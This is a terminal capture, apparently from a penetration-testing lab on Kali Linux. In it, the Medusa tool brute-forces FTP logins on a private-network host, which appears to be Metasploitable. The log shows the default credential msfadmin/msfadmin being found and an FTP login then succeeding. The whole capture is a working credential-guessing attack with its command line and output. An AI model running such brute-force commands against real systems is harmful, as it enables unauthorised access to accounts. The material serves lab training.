 root@kali-pericia: /home/periciakali
Sessão Ações Editar Exibir Ajuda
┌──(root㉿kali-pericia)-[/home/periciakali]
└─# medusa -h 192.168.1.11 -U /home/periciakali/users.txt -P /home/periciakali/pass.txt -M ftp -t 10 -t 6 | tee ftp02.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 21:55:12 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-17 21:55:12 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-17 21:55:12 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 21:55:12 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-17 21:55:12 ACCOUNT FOUND: [ftp] Host: 192.168.1.11 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-17 21:55:13 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-17 21:55:13 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-17 21:55:13 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (4 of 4 complete)
2026-11-17 21:55:15 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-17 21:55:15 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-17 21:55:15 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-17 21:55:17 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-17 21:55:17 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-17 21:55:17 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-17 21:55:19 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-17 21:55:19 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: msfadmin (3 of 4 complete)
2026-11-17 21:55:19 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: qwerty (4 of 4 complete)
┌──(root㉿kali-pericia)-[/home/periciakali]
└─# ftp 192.168.1.11
Connected to 192.168.1.11.
220 (vsFTPd 2.3.4)
Name (192.168.1.11:periciakali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||15227|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp>